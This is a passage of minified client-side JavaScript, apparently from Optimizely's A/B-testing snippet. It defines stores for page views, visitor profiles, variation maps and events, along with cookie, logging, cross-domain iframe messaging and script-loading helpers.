i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4259:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},5283:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4580:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5322:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(t,n,e){e(3062);var i=e(9326);e(217).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},4703:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},4603:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},6149:function(t,n,e){var i=e(3062),r=e(8906),o=e(9326);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},1120:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(t,n,e){var i=e(4728).v;n.Error=i("TagError")},5074:function(t,n,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(1120),n.Error=e(8632).Error},8170:function(t,n,e){var i=e(1120),r=e(8632).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},2418:function(t,n,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},7208:function(t,n,e){var i=e(7520),r=e(2384);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},6412:function(t,n,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),s=e(9326),c=e(8223),f=e(1123),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(t,n,e){var i=e(7805),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},8389:function(t,n,e){var i=e(3062),r=e(6503).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},3037:function(t,n,e){var i=e(3062);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},8673:function(t,n,e){var i=e(3062);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},1805:function(t,n,e){var i=e(3062);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},8906:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),s=e(7478);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(8223).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4189:function(t,n,e){var i;i=e(7760),t.exports=i},9657:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(6696),o=e(7478),a=(0,e(4728).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},2500:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},3731:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(2384);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},6697:function(t,n,e){var i=e(3062),r=e(6503).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},7520:function(t,n,e){var i=e(3062),r=e(2384);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},3458:function(t,n,e){var i=e(3062),r=e(8906),o=e(2384);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},8882:function(t,n,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},32:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),s=e(7798),c=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(t,n,e){var i=e(8641),r=e(8906),o=e(9114);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},3903:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},2212:function(t,n,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),s=e(1123),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},2205:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(t,n,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),s=e(7079),c=e(4728).v,f=e(1484),l=e(8641),d=e(7478),h=e(3731),v=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9114:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),s=e(8906),c=e(6503).Promise,f=e(32);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return 